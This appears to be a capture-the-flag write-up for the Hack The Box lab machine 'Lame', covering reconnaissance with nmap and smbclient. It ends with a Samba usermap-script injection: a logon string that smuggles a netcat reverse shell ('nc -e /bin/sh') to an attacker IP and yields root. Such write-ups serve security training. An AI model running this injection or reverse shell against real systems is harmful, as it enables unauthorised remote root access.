Security Blog, Rants, Raves, Write-ups, and Code
Lame
| Name: | Lame |
|---|---|
| Release Date: | 14 Mar 2018 |
| Retire Date: | 25 May 2019 |
| OS: | Linux  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
0x1Nj3cT0R |
 |
0x1Nj3cT0R |
| Creator: | ch4p |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./lame 10.10.10.3
$nmap -sC -sV -Pn -oA ./lame 10.10.10.3
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 15:50 EDT
Nmap scan report for 10.10.10.3
Host is up (0.064s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.27
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
|_smb-security-mode: ERROR: Script execution failed (use -d to debug)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.36 seconds
FTP, SSH, and SMB. In this case, SMB itself is vulnerable to an SMB User-Map to shell exploit. The exploit injects a crafted string into the Username field. So, we craft our string. Connect to the box using smbclient and then change the logon. I also ended up adding the following two lines to my /etc/samba/smb.conf file.
sudo vi /etc/samba/smb.conf
client min protocol = NT1
client max protocol = NT1
smbclient -L //10.10.10.3
Enter WORKGROUP\kali's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAME
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.XX.XX 9999`"
Password: [Hit Enter Here]
Set up your netcat listener with "nc -lvnp 9999" before hitting Enter on the password and you'll be gifted with a root shell.